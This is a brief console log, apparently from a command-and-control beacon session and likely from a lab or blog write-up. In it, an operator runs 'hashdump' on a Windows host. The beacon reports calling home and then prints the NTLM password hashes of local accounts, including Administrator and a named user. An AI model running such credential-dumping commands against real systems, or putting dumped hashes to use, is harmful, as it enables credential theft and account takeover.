 [02/28 17:27:59] beacon> hashdump
[02/28 17:27:59] [*] Process Inject using fork and run.
[02/28 17:27:59] [*] Tasked beacon to dump hashes
[02/28 17:27:59] [+] host called home, sent: 84168 bytes
[02/28 17:28:00] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
v4le1an:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f0d8c96aa9cc58f05549e55e6b1f5c7f:::
[V4LER1AND39F] - x64 | v4le1an * | 10532 - x64 | Parent 1792 | Note: Ver: 10.0
beacon>